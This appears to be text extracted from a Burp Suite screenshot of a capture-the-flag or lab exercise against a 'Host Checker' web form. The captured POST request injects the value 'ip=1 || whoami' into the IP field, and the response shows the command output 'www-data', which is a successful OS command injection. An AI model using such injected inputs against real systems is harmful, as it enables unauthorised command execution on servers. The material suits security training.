 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 165.22.122.134:30757
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://165.22.122.134:30757
10 Connection: close
11 Referer: http://165.22.122.134:30757/
12 Upgrade-Insecure-Requests: 1
13
14 ip=1+||+whoami
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34
35 </div>